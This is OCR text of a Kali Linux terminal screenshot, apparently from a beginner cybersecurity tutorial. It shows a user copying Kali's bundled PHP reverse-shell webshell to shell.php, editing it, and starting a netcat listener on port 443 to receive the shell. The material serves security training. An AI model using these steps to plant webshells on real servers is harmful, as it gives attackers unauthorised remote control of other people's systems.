 Applications Places Terminal Tue 19:11
root@kali: ~/Desktop
File Edit View Search Terminal Help
网络安全零基础 bilibili
root@kali:~/Desktop# cp /usr/share/webshells/php/
findsock.c php-findsock-shell.php qsd-php-backdoor.php
php-backdoor.php php-reverse-shell.php simple-backdoor.php
root@kali:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.php shell.php
root@kali:~/Desktop# ls
shell.php
Index of /test/
root@kali:~/Desktop# gedit shell.php
root@kali:~/Desktop# nc -nlvp 443
Name Last Modified Size Type